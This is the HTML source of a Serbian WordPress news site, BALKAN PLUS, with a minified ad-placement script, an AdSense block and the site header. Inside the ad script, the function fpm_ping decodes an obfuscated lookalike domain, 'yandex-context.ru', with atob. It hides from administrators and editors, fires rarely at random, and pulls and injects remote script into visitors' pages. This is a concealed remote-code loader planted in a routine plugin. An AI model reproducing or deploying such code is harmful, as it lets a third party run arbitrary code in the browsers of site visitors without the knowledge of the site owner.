T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-183042 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">01.02.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/" title="Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/" title="Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku">Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/" title="NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu">NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/" title="Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
